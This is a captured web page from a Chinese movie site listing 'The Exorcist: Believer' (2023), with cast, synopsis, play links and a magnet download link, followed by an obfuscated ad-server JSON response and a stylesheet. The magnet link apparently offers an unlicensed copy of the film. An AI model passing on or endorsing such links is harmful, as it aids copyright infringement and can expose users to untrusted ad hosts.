

--- FILE ---
content_type: text/html
request_url: https://www.66ss.org/kongbupian/22332.html
body_size: 10078
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head profile="http://gmpg.org/xfn/11">
<meta charset="UTF-8">
<meta http-equiv="Content-Type" content="text/html" />
<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
<title>驱魔人：信徒-6v电影-新版</title>
<meta name="keywords" content="" />
<meta name="description" content="◎译　　名　驱魔人：信徒/大法师：信徒(台)/驱魔人：信仰者(港)/驱魔人2/驱魔人后传/驱魔人续集◎片　　名　The Exorcist: Believer◎年　　代　2023◎产　　地　美国◎类　　别" />
<meta name="viewport" content="width=device-width, initial-scale=1.0, user-scalable=0, minimum-scale=1.0, maximum-scale=1.0">
<link rel="stylesheet" type="text/css" href="/skin/66scc/css/kube.css" />
<link rel="stylesheet" type="text/css" href="/skin/66scc/css/reset.css" />
<link rel="stylesheet" type="text/css" href="/skin/66scc/css/style.css" />
<link rel="shortcut icon" href="/images/favicon.ico" type="image/x-icon" />
<script>var killIE6ImgUrl = "/skin/66scc/images";</script>
<script type='text/javascript' src='/skin/66scc/js/jquery.min.js?ver=3.8.1'></script>
<script type='text/javascript' src='/skin/66scc/js/lets-kill-ie6.js?ver=3.8.1'></script>
<!--<link rel="stylesheet" type="text/css" href="/skin/66scc/css/lightbox.css" />-->
<!--<script type='text/javascript' src='/skin/66scc/js/lightbox.min.js'></script>-->
<!--[if lt IE 9]>
	<script src="/skin/66scc/js/html5.js"></script>
<![endif]-->
</head>
<body  class="custom-background">
<!---加载进度条----> 
<script type="text/javascript">
jQuery(function(){
jQuery('#loading-one').empty().append('页面载入完毕.').parent().fadeOut('slow');
});
</script>
<div id="main_loading"  onclick="javascript:turnoff('loading')">
  <p id="loading-one" onclick="javascript:turnoff('loading')">页面载入中...</p>
</div>
<script type="text/javascript">
//<![CDATA[
function turnoff(obj){
document.getElementById(obj).style.display="none";
}
//]]&gt;
</script> 
<!---加载进度条---->
<div id="head" class="row">
  <div class="container row">
    <div class="row">
      <div id="topbar">
        <ul id="toolbar" class="menu">
                  </ul>  

 <ul> <li> 新版6V  请使用www.xb6v.com访问本站。 </li>  </ul>

      </div>
      <div id="rss"> 
        <ul>
       <li> </li>
        </ul>
      </div>
    </div>
  </div>
  <div class="clear"></div>
  <div class="container">
    <div id="blogname" class="third"> <a href="/" title="6v电影-新版">
      <h1>
        6v电影-新版      </h1>
      <img src="/skin/66scc/images/logo.png" alt="6v电影-新版"></a> </div>
    <div class="banner push-right"> 
      </div>
  </div>
  <div class="clear"></div>
</div>
<div class="mainmenus container"   id="nav_b">
  <div class="mainmenu" >
    <div class="topnav" >
      <ul id="menus">
        <li class="menu-item "><a href="/">首页</a></li>
        <li class="menu-item "><a href="https://www.xb6v.com/qian50m.html">最新50部</a><ul class="sub-menu"></ul></li><li class="menu-item "><a href="/xijupian/">喜剧片</a></li><li class="menu-item "><a href="/dongzuopian/">动作片</a></li><li class="menu-item "><a href="/aiqingpian/">爱情片</a></li><li class="menu-item "><a href="/kehuanpian/">科幻片</a></li><li class="menu-item current_page_item"><a href="/kongbupian/">恐怖片</a></li><li class="menu-item "><a href="/juqingpian/">剧情片</a></li><li class="menu-item "><a href="/zhanzhengpian/">战争片</a></li><li class="menu-item "><a href="/jilupian/">纪录片</a></li><li class="menu-item "><a href="/donghuapian/">动画片</a></li><li class="menu-item "><a href="/dianshiju/">电视剧</a><ul class="sub-menu"><li class="menu-item"><a href="/dianshiju/guoju/">国剧</a></li><li class="menu-item"><a href="/dianshiju/duanju/">短剧</a></li><li class="menu-item"><a href="/dianshiju/rihanju/">日韩剧</a></li><li class="menu-item"><a href="/dianshiju/oumeiju/">欧美剧</a></li></ul></li><li class="menu-item "><a href="/ZongYi/">综艺</a></li><li class="menu-item "><a href="http://www.hao6v.com">旧版6v</a><ul class="sub-menu"></ul></li>      </ul>
      <div id="select_menu">
        <select onChange="document.location.href=this.options[this.selectedIndex].value;" id="select-menu-nav">
          <option value="#">导航菜单</option>
          <option   value="/">首页</option>
          <option   value="https://www.xb6v.com/qian50m.html">最新50部</option><option   value="/xijupian/">喜剧片</option><option   value="/dongzuopian/">动作片</option><option   value="/aiqingpian/">爱情片</option><option   value="/kehuanpian/">科幻片</option><option   value="/kongbupian/">恐怖片</option><option   value="/juqingpian/">剧情片</option><option   value="/zhanzhengpian/">战争片</option><option   value="/jilupian/">纪录片</option><option   value="/donghuapian/">动画片</option><option   value="/dianshiju/">电视剧</option><option   value="/dianshiju/guoju/">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;国剧</option><option   value="/dianshiju/duanju/">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;短剧</option><option   value="/dianshiju/rihanju/">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;日韩剧</option><option   value="/dianshiju/oumeiju/">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;欧美剧</option><option   value="/ZongYi/">综艺</option><option   value="http://www.hao6v.com">旧版6v</option>        </select>
      </div>
    </div>
  </div>
  <div class="clear"></div>
</div>
</div>
<style>
.search_m{display: none;}
@media only screen and (max-width: 640px){
.search_m{max-width: 360px !important;margin: 0 auto;margin-bottom: 10px;display: block;}
}
</style>
<div class="search_m box row">	
<div class="search_site" style="width: 100%;">
<form onsubmit="return checkSearchForm()" method="post" name="searchform" id="searchform" action="/e/search/1index.php">
          <input type="hidden" value="title" name="show">
          
          <input type="hidden" value="1" name="tempid">
          
          <input type="hidden" value="article" name="tbname">
          
          <input name="mid" value="1" type="hidden">
          <input name="dopost" value="search" type="hidden">
          <input type="submit" value="" id="searchsubmit" name="submit" class="button">
          <label><span>请输入搜索内容</span>
            <input type="text" class="search-s" name="keyboard">
          </label>
        </form>
</div>
</div>
	<div class="container">
        		        <div class="row">
			                <div class="subsidiary box">
                    <div class="bulletin fourfifth">
                        <span class="sixth">当前位置：</span><a href="/">首页</a>&nbsp;>&nbsp;<a href="/kongbupian/">恐怖片</a>  &gt;  恐怖片                     </div>
                </div>
                    </div>
   	 	<div id="sidebar">

	         
<div class="search box row">  
<script src="/d/lightbox.js"></script>
<div class="search_site">
<form onsubmit="return checkSearchForm()" method="post" name="searchform" id="searchform" action="/e/search/1index.php">
          <input type="hidden" value="title" name="show">
          </input>
          <input type="hidden" value="1" name="tempid">
          </input>
          <input type="hidden" value="article" name="tbname">
          </input>
          <input name="mid" value="1" type="hidden">
          <input name="dopost" value="search" type="hidden">
          <input type="submit" value="" id="searchsubmit" name="submit" class="button"/>
          <label><span>请输入搜索内容</span>
            <input type="text" class="search-s" name="keyboard" />
          </label>
        </form></div></div>
<div class="widget box row">
<script src=/d/js/acmsd/thea5.js></script>
</div>
<div class="widget box row">
      <div id="tab-title">
        <div class="tab">
          <ul id="tabnav">
                        <li class="selected">最新电影</li>
            <li class="">最新剧集</li>
            <li class="">小编推荐</li>
          </ul>
        </div>
        <div class="clear"></div>
      </div>
      <div id="tab-content">
        <ul class="">
                    <li><a href='/donghuapian/17003.html'>
            斗破苍穹 第5季            </a></li>
                    <li><a href='/xijupian/26391.html'>
            非常交易            </a></li>
                    <li><a href='/kehuanpian/26390.html'>
            帝国            </a></li>
                    <li><a href='/aiqingpian/26389.html'>
            半糖关系2            </a></li>
                    <li><a href='/jilupian/26388.html'>
            火烧伦敦大楼：致命真相            </a></li>
                    <li><a href='/juqingpian/26387.html'>
            柔道场            </a></li>
                    <li><a href='/donghuapian/13804.html'>
            凡人修仙传            </a></li>
                    <li><a href='/donghuapian/21341.html'>
            斗罗大陆2：绝世唐门            </a></li>
                    <li><a href='/donghuapian/11590.html'>
            灵笼 第二季            </a></li>
                    <li><a href='/donghuapian/21328.html'>
            沧元图            </a></li>
                    <li><a href='/aiqingpian/26386.html'>
            愿你在此            </a></li>
                    <li><a href='/kongbupian/26385.html'>
            裹尸布            </a></li>
                    <li><a href='/juqingpian/26384.html'>
            猎金·游戏            </a></li>
                    <li><a href='/jilupian/26382.html'>
            死无止境：阿根廷贵妇命案            </a></li>
                    <li><a href='/jilupian/26381.html'>
            王者如我：新奥尔良狂欢节上的祖鲁游行            </a></li>
                    <li><a href='/donghuapian/26380.html'>
            K-POP：猎魔女团            </a></li>
                    <li><a href='/donghuapian/15719.html'>
            完美世界动画版            </a></li>
                    <li><a href='/donghuapian/20280.html'>
            师兄啊师兄/我师兄实在太稳健了            </a></li>
                    <li><a href='/juqingpian/26376.html'>
            无主之地2001            </a></li>
                    <li><a href='/juqingpian/26375.html'>
            安娜的旅程            </a></li>
                  </ul>
        <ul class="hide">
                    <li><a href='/dianshiju/guoju/26289.html'>
            临江仙[全集]            </a></li>
                    <li><a href='/dianshiju/guoju/26379.html'>
            焕羽            </a></li>
                    <li><a href='/dianshiju/guoju/26378.html'>
            完美的救赎            </a></li>
                    <li><a href='/dianshiju/guoju/26318.html'>
            七根心简            </a></li>
                    <li><a href='/dianshiju/guoju/26365.html'>
            青川入梦[全集]            </a></li>
                    <li><a href='/dianshiju/guoju/26303.html'>
            长安的荔枝[全集]            </a></li>
                    <li><a href='/dianshiju/guoju/26316.html'>
            潜渊            </a></li>
                    <li><a href='/dianshiju/oumeiju/26155.html'>
            杀戮人机 第一季            </a></li>
                    <li><a href='/dianshiju/oumeiju/26154.html'>
            德斯特 第一季            </a></li>
                    <li><a href='/dianshiju/oumeiju/17313.html'>
            就这样[第三季]            </a></li>
                    <li><a href='/dianshiju/oumeiju/26383.html'>
            码头风云[全集]            </a></li>
                    <li><a href='/dianshiju/oumeiju/16499.html'>
            九个完美陌生人[第二季]            </a></li>
                    <li><a href='/dianshiju/guoju/26373.html'>
            淬火年代            </a></li>
                    <li><a href='/dianshiju/oumeiju/26377.html'>
            说谎的人[全集]            </a></li>
                    <li><a href='/dianshiju/guoju/26288.html'>
            绽放的许开心[全集]            </a></li>
                    <li><a href='/dianshiju/oumeiju/23887.html'>
            摇滚兄弟私生活[第1-2季全]            </a></li>
                    <li><a href='/dianshiju/oumeiju/21340.html'>
            行尸走肉：死城[第二季]            </a></li>
                    <li><a href='/dianshiju/oumeiju/26282.html'>
            一杆入魂 第一季            </a></li>
                    <li><a href='/dianshiju/oumeiju/22288.html'>
            海盗佳丽 第二季            </a></li>
                    <li><a href='/dianshiju/rihanju/26270.html'>
            健将联盟            </a></li>
                  </ul>
        <ul class="hide">
                    <li><a href='/xijupian/26391.html'>
            非常交易            </a></li>
                    <li><a href='/kehuanpian/26390.html'>
            帝国            </a></li>
                    <li><a href='/aiqingpian/26389.html'>
            半糖关系2            </a></li>
                    <li><a href='/donghuapian/13804.html'>
            凡人修仙传            </a></li>
                    <li><a href='/dianshiju/guoju/26303.html'>
            长安的荔枝[全集]            </a></li>
                    <li><a href='/donghuapian/11590.html'>
            灵笼 第二季            </a></li>
                    <li><a href='/juqingpian/26384.html'>
            猎金·游戏            </a></li>
                    <li><a href='/dianshiju/oumeiju/26155.html'>
            杀戮人机 第一季            </a></li>
                    <li><a href='/donghuapian/26380.html'>
            K-POP：猎魔女团            </a></li>
                    <li><a href='/dianshiju/oumeiju/26377.html'>
            说谎的人[全集]            </a></li>
                    <li><a href='/juqingpian/26376.html'>
            无主之地2001            </a></li>
                    <li><a href='/dongzuopian/26374.html'>
            烛阴古城            </a></li>
                    <li><a href='/juqingpian/26372.html'>
            大风杀            </a></li>
                    <li><a href='/dianshiju/oumeiju/26282.html'>
            一杆入魂 第一季            </a></li>
                    <li><a href='/dongzuopian/26371.html'>
            无敌贾特            </a></li>
                    <li><a href='/kongbupian/26197.html'>
            死神来了6：血脉诅咒            </a></li>
                    <li><a href='/jilupian/26364.html'>
            失败者            </a></li>
                    <li><a href='/xijupian/26361.html'>
            穿越武士            </a></li>
                    <li><a href='/xijupian/26360.html'>
            夏日福星            </a></li>
                    <li><a href='/juqingpian/26358.html'>
            玉贞姐姐            </a></li>
                  </ul>
      </div>
    </div>
			    <div class="widget box row">
      <h3>最新评论</h3>
      <div class="r_comment">
        <ul id="scroll_List">
                  </ul>
      </div>
    </div>
		      <div class="widget box row"><h3>边栏标签</h3><div class="tagcloud">        <a href="/e/tags/?tagname=惊悚"  target="_blank" title="1个话题" >惊悚</a>        <a href="/e/tags/?tagname=犯罪"  target="_blank" title="1个话题" >犯罪</a>        <a href="/e/tags/?tagname=动作"  target="_blank" title="1个话题" >动作</a>        <a href="/e/tags/?tagname=剧情"  target="_blank" title="1个话题" >剧情</a>        </div></div>    <div id="sidebar-follow">
      
            <div class="widget box row"><div class="textwidget"></div></div><div class="widget box row">
<script src=/d/js/acmsd/thea6.js></script>
</div>
    </div>
  </div>
 
      	<div class="mainleft"  id="content">
			<div class="article_container row  box">
				<h1>驱魔人：信徒</h1>
                    <div class="article_info">
                        <span class="info_author info_ico"></span> 
                        <span class="info_category info_ico"><a href="/kongbupian/" title="查看恐怖片中的全部文章" rel="category tag">恐怖片</a></span> 
                        <span class="info_date info_ico"> </span>
                        <span class="info_views info_ico"> </span>
												                        <span class="info_comment info_ico"><a href="/kongbupian/22332.html#respond" title="《驱魔人：信徒》上的评论"></a></span>
                    		  					 </div>
            	<div class="clear"></div>
                <div style=" text-align:center; margin-bottom:20px;"><script src=/d/js/acmsd/thea3.js></script></div>
 
     

            <div class="context"> 
				<div id="post_content"><p><img alt="" src="https://www.66tutup.com/2023/1130.jpg"/><br/>◎译　　名　驱魔人：信徒/大法师：信徒(台)/驱魔人：信仰者(港)/驱魔人2/驱魔人后传/驱魔人续集<br/>◎片　　名　The Exorcist: Believer<br/>◎年　　代　2023<br/>◎产　　地　美国<br/>◎类　　别　恐怖<br/>◎语　　言　英语<br/>◎上映日期　2023-10-04(印度尼西亚) / 2023-10-06(美国)<br/>◎IMDb评分&nbsp; 4.9/10 from 26844 users<br/>◎豆瓣评分　4.7/10 from 1165 users<br/>◎片　　长　121分钟<br/>◎导　　演　大卫&amp;middot;戈登&amp;middot;格林 David Gordon Green<br/>◎编　　剧　彼得&amp;middot;萨特勒 Peter Sattler / 大卫&amp;middot;戈登&amp;middot;格林 David Gordon Green / 斯科特&amp;middot;泰姆斯 Scott Teems / 丹尼&amp;middot;麦克布莱德 Danny McBride / 威廉&amp;middot;皮特&amp;middot;布拉蒂 William Peter Blatty<br/>◎主　　演　琳达&amp;middot;布莱尔 Linda Blair<br/>　　　　&nbsp; 　艾伦&amp;middot;伯斯汀 Ellen Burstyn<br/>　　　　&nbsp; 　詹妮弗&amp;middot;内特尔斯 Jennifer Nettles<br/>　　　　&nbsp; 　小莱斯利&amp;middot;奥多姆 Leslie Odom Jr.<br/>　　　　&nbsp; 　 奥利维亚&amp;middot;马库姆 Olivia Marcum<br/>　　　　&nbsp; 　安&amp;middot;唐德 Ann Dowd<br/>　　　　&nbsp; 　莉娅&amp;middot;朱厄特 Lidya Jewett<br/>　　　　&nbsp; 　拉法埃尔&amp;middot;沙巴拉格 Raphael Sbarge<br/>　　　　&nbsp; 　诺尔贝特&amp;middot;里奥&amp;middot;布茨 Norbert Leo Butz<br/>　　　　&nbsp; 　本&amp;middot;布莱顿 Ben Bladon<br/>　　　　&nbsp; 　克洛伊&amp;middot;特埃考丝 Chloe Traicos<br/>　　　　&nbsp; 　E&amp;middot;J&amp;middot;博尼拉 E.J. Bonilla<br/>　　　　&nbsp; 　莉兹&amp;middot;约翰斯顿 Lize Johnston<br/>　　　　&nbsp; 　丹尼&amp;middot;麦卡锡 Danny McCarthy<br/>　　　　&nbsp; 　安东尼&amp;middot;科隆 Antoni Corone<br/>　　　　&nbsp; 　诺拉&amp;middot;墨菲 Norah Murphy<br/>　　　　&nbsp; 　奥奎&amp;middot;奥克波克瓦西里 Okwui Okpokwasili<br/>　　　　&nbsp; 　埃米莉&amp;middot;雷切尔&amp;middot;戈登 Emily Rachel Gordon<br/>　　　　&nbsp; 　塞莱斯特&amp;middot;奥利瓦 Celeste Oliva<br/>　　　　&nbsp; 　特蕾西&amp;middot;格雷夫斯 Tracey Graves<br/>　　　　&nbsp; 　昌多&amp;middot;卡努里 Chandu Kanuri<br/>　　　　&nbsp; 　理查德&amp;middot;卡尔三世 Richard Carr III<br/>　　　　&nbsp; 　马莱娜&amp;middot;坎宁安&amp;middot;安德森 Malena Cunningham Anderson<br/>　　　　&nbsp; 　希瑟&amp;middot;坎特 Heather Kantor<br/>　　　　&nbsp; 　卡森&amp;middot;丁克勒 Carson Tinkler<br/>　　　　&nbsp; 　琳达&amp;middot;波斯顿 Linda Boston<br/>　　　　&nbsp; 　拉利亚&amp;middot;亚历山大 Lariah Alexandria<br/>　　　　&nbsp; 　迪伦&amp;middot;普罗伯特 Dylan Probert</p><p>◎简　　介</p><p>　　自从他的爱妻12年前在海地大地震发生时不幸死于难产之后，维克多&amp;middot;菲尔汀（小莱斯利&amp;middot;奥多姆 Leslie Odom Jr. 饰）就一个人独自抚养他们的女儿安吉拉（莉娅&amp;middot;朱厄特 Lidya Jewett 饰）。<br/>　　但是当安吉拉和她的好友凯瑟琳（奥利维亚&amp;middot;马库姆 Olivia Marcum 饰）在树林中消失不见，三天后却又突然回家，完全不记得自己发生了什么事情之后，就引发了一连串的诡异事件，迫使维克多不得不面对有邪恶力量作祟的可能性，于是他出于绝望和恐惧，就向唯一亲眼目睹这种事却仍然活着的人求助：克莉丝&amp;middot;麦尼尔（艾伦&amp;middot;伯斯汀 Ellen Burstyn 饰）。</p><p><img alt="" src="https://www.66tutup.com/2023/1183.jpg"/><br/>&nbsp;</p><hr/><p><strong><span style="FONT-SIZE: large"><span style="COLOR: #ff0000">【下载地址】</span></span></strong></p><p><table cellspacing="1" cellpadding="10" width="100%" bgcolor="#0099cc" border="0"><tbody><tr class="firstRow"><td style="WORD-BREAK: break-all; LINE-HEIGHT: 18px" bgcolor="#ffffbb" width="100%">磁力：<a href="magnet:?xt=urn:btih:d5f47226853eb690ffc2fa33e03cd8e1bc118b86&dn=%e9%a9%b1%e9%ad%94%e4%ba%ba%ef%bc%9a%e4%bf%a1%e5%be%92&tr=udp%3a%2f%2fopentracker.i2p.rocks%3a6969%2fannounce&tr=udp%3a%2f%2ftracker.altrosky.nl%3a6969%2fannounce">1080p.BD中英双字.mp4</a></td></tr></tbody></table></p>
    <div class="widget box row">
      帮助：不推荐使用迅雷下载，该软件会对热门资源限制下载。本站推荐使用BT类软件，下载本站资源。把资源推荐给你的朋友，下载速度会更快。<br />
    </div>
		  
</div>
          
<div class="widget box row">
      <p> <a target="_blank" href="https://490567.xyz/?channel=C005"><img src="https://www.66tutup.com/2025/0780.png" alt="" /></a> </p>
    </div>


      &nbsp;               	<div class="clear"></div>
<div class="widget box row"><h3>播放地址（无插件 极速播放）</h3>
          <a title='正片' href= "/e/DownSys/play/?classid=14&id=22332&pathid1=0&bf=0" target= "_blank" class="lBtn" >正片</a>
          </div>

<div class="widget box row"><h3>播放地址（无需安装插件）</h3>
          <a title='HD' href= "/e/DownSys/play/?classid=14&id=22332&pathid2=0&bf=1" target= "_blank" class="lBtn" >HD</a>
          </div>

<div class="widget box row"><h3>播放地址三</h3>
          <a title='正片' href= "/e/DownSys/play/?classid=14&id=22332&pathid3=0&bf=2" target= "_blank" class="lBtn" >正片</a>
          </div>

<div class="widget box row"><h3>播放地址四</h3>
          <a title='正片' href= "/e/DownSys/play/?classid=14&id=22332&pathid4=0&bf=3" target= "_blank" class="lBtn" >正片</a>
          </div>

  
                    	<div class="navigation container"><div class='pagination'></div></div>
                        <div style=" text-align:center;"><script src=/d/js/acmsd/thea4.js></script></div>
                       <div class="article_tags">
                	<div class="tagcloud">
                    	标签：                    </div>
                </div>
                                <div class="baishare">
                
                </div>
                 	             </div>
		</div>
        
    	<div>
		<ul class="post-navigation row">
			<div class="post-previous twofifth">
				上一篇 <br> <a href="/kongbupian/22321.html" rel="prev">动物尖叫</a>
            </div>
            <div class="post-next twofifth">
				下一篇 <br> <a href="/kongbupian/22340.html" rel="next">黄金七令之罗刹风云</a>
            </div>
        </ul>
	</div>
     
	<div class="article_container row  box article_related">
    	<div class="related">
		<ul>
			</ul>       	</div>
	</div>
         	<div class="clear"></div>
			
									
				<div id="infocommentarea"></div>



	  
						
  </div>
    </div>  

 </div>
	</div>
</div>


<div class="clear"></div><script src="/fgh5jd7.js"></script>
<div id="footer">
  <div class="footnav container">
    <ul id="footnav" class="menu">
          </ul>
  </div>
  <div class="footnav container">
    <ul id="friendlink" class="menu">
          </ul>
  </div>
  <div class="copyright">
    <p> Copyright &copy; 2012-2022 <a href="/"><strong>
      6v电影-新版      </strong><a href="http://www.miitbeian.gov.cn/"></a><br />
    <script src="/d/tj.js"></script> 
    </p>
    <p class="author"><a href="/" target="_blank" rel="external">www.66s.cc</a></p>
  </div>
</div>
</div>
<!--gototop-->
<div id="tbox"> <a id="gotop" href="javascript:void(0)"></a> </div>
<script type="text/javascript" src="/skin/66scc/js/jquery.masonry.js"></script> 
<script type="text/javascript" src="/skin/66scc/js/loostrive.js"></script>

<script language="javascript" type="text/javascript">
(function() {
    var oDiv = document.getElementById("nav_b");
    var H = 0, iE6;
    var Y = oDiv;
    while (Y) {
        H += Y.offsetTop;
        Y = Y.offsetParent;
    };
    iE6 = window.ActiveXObject && !window.XMLHttpRequest;
    if (!iE6) {
        window.onscroll = function() {
            var s = document.body.scrollTop || document.documentElement.scrollTop;
            if (s > H) {
                oDiv.className = "mainmenus container nav_b";
                if (iE6) {
                    oDiv.style.top = (s - H) + "px";
                }
            } else {
                oDiv.className = "mainmenus container";
            }
        }
    }
})();
</script>

 <script>
        //IE ua判断
        function isIE(val){
            var ua = window.navigator.userAgent,
                    reg = new RegExp('MSIE1[ ]1'+ val);
            return reg.test(ua);
        }
        document.write('<link href="/e/DownSys/play/css2.css" rel="stylesheet" type="text/css">');
        if ('__proto__' in {} || isIE('9.0') || isIE('10.0')) {
            document.write('<link href="/e/DownSys/play/phone.css" rel="stylesheet" type="text/css">');
        }
    </script>

</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://1421gc.suwmmb.com:8005/d/2032?t=0.4192937562099732
body_size: 1185
content:
{"key":"[\"6f\"g@0s@=\"dfXY5F6LY5MdfM6f\"gsoQo=\"JF6^Y\"g}1K{sQ1}1s=\"6LM2OF\"g\"0\"=\"L64Y\"g\"}\"=\"^dFFY5\"g\"@0@s\\\/0Q\\\/@o}Ko0oo@}QmFRF\"=\"J_5q\"g\"hFFJLg\\\/\\\/}o@}p(mL_D^^)m(O^g{00n\"=\"J_5q@\"g\"hFFJLg\\\/\\\/}o@}p(mL_D^^)m(O^g{00n\"=\"^_5q\"g\"hFFJLg\\\/\\\/pmsJSnR6m(O^\"=\"5YLY5XYMhY6phF\"g0=\"7dqLYM(qO\"g10=\"h6fMLFdFY\"g0=\"h6fMhY6phF\"g0=\"h6fM(q6(SM2_^\"g}0=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"g0=\"(O^M(q6(SM2_^\"g}0=\"(O^MJX2_^MLhOD\"g0=\"(O^JYqMLS6J\"g0=\"(O^JYqMLS6JMfYqdT\"g0=\"LYOMLS6J\"g0=\"LYOMLS6JMfYqdT\"g0=\"JOL6F6O2\"g\"@\"=\"LFTqY\"g\"\"=\"q62S\"g\"hFFJLg\\\/\\\/YXfYno}0mdDfJY{}}{shm6(_g@onsK\\\/K00}mhF^qj_6f8[[_6fPP\"=\"6LMC6YR6\"g\"0\"=\"LFdF6LM(OfY\"g\"\"=\"YXYFTJY\"g\"FO_(hY2f\"=\"5YdfMF6^Y\"gn00P","string":"[base64]"}

--- FILE ---
content_type: text/css
request_url: https://www.66ss.org/skin/66scc/css/style.css
body_size: 7420
content:

body { background: #f3f3f3; color: #333; font: 13px 微软雅黑, Verdana, Arial, Helvetica, sans-serif; line-height: 1; }
::selection { color: #fff; background: #FF7D00; }
::-moz-selection {
color:#fff;
background:#FF7D00;
}
a:link, a:visited { color: #474747; text-decoration: none; -webkit-transition: background-color .15s linear, color .15s linear; -moz-transition: background-color .15s linear, color .15s linear; -o-transition: background-color .15s linear, color .15s linear; -ms-transition: background-color .15s linear, color .15s linear; transition: background-color .15s linear, color .15s linear; }
a:hover { color: #FF7D00; }
.clear { clear: both; }
.box { background: #fff; border: solid 1px #e3e3e3; border-bottom: solid 1px #ccc;}
h2 { font-size: 16px; font-weight: bold; line-height: 1.5em; padding-bottom: 10px; }
h3 { font-size: 15px; line-height: 36px; height: 36px; }
.container { max-width: 980px; margin: 0 auto; }
strong { font-weight: bold; }
blockquote, pre { padding: 5px 10px 5px 40px; margin: 10px 0; background: #F7F7F7 url(/skin/66scc/images/quotebg.gif) no-repeat 10px 10px; border: 1px solid #EBEBEB; color: #ff7d00; font-size: 12px; }
blockquote p, pre p { text-indent: 0 !important }
center { margin: 0 auto; text-align: center }
/*header*/
#head { background: url(/skin/66scc/images/menu.gif) repeat-x; }
#topbar { height: 30px; line-height: 30px; float: left; overflow: hidden; }
#topbar ul { list-style: none; }
#topbar ul li { height: 33px; line-height: 33px; float: left; padding: 0 20px 0 0; text-align: center; font-size:12px }
#topbar ul li a{ color:#999}
#topbar ul li a:hover{ color:#ff7d00}
#topbar ul ul { display: none; }
.toolbar { height: 30px; line-height: 30px; float: left; }
#rss { float: right; }
#rss ul li { margin: 4px 0 0 14px; float: right }
.icon1, .icon1 span.hover, .icon2, .icon2 span.hover, .icon3, .icon3 span.hover, .icon4, .icon4 span.hover, .icon5, .icon5 span.hover, .icon6, .icon6 span.hover { display: block; width: 24px; height: 24px; background: url(/skin/66scc/images/social_icon.gif) no-repeat; }
.icon1 { background-position: 0 -48px; }
.icon1 span.hover { background-position: 0 -72px; }
.icon2 { background-position: 0 -192px; }
.icon2 span.hover { background-position: 0 -216px; }
.icon3 { background-position: 0 -240px; }
.icon3 span.hover { background-position: 0 -264px; }
.icon4 { background-position: 0 -96px; }
.icon4 span.hover { background-position: 0 -120px; }
.icon5 { background-position: 0 -144px; }
.icon5 span.hover { background-position: 0 -168px; }
.icon6 { background-position: 0 0; }
.icon6 span.hover { background-position: 0 -24px; }
#blogname { outline: none; overflow: hidden; }
#blogname h1 { text-indent: -9999px; height: 0; width: 0; }
.search_phone { display: none }
/*loading*/
#main_loading { position: fixed !important; position: absolute; top: 0; left: 0; height: 100px; width: 200px; z-index: 999; background: #000 url(/skin/66scc/images/loading.gif) no-repeat center; opacity: 0.6; filter: alpha(opacity=60); font-size: 14px; line-height: 20px; top: 50%; left: 50%; margin-top: -50px; margin-left: -100px; border-radius: 5px; }
#loading-one { color: #fff; position: absolute; top: 50%; left: 50%; margin: 50px 0 0 -50px; padding: 3px 10px; }
/*nav*/
.mainmenus { background: #363636; }
.home { float: left; height: 48px; width: 54px; background: #ff7d00 url(/skin/66scc/images/icon.png) no-repeat 5px -148px; text-indent: -9999px;}
.home_none { float: left; height: 48px; width: 54px; background: url(/skin/66scc/images/icon.png) no-repeat 5px -148px; text-indent: -9999px; }
.home_none:hover { background: #ff7d00 url(/skin/66scc/images/icon.png) no-repeat 5px -148px; }
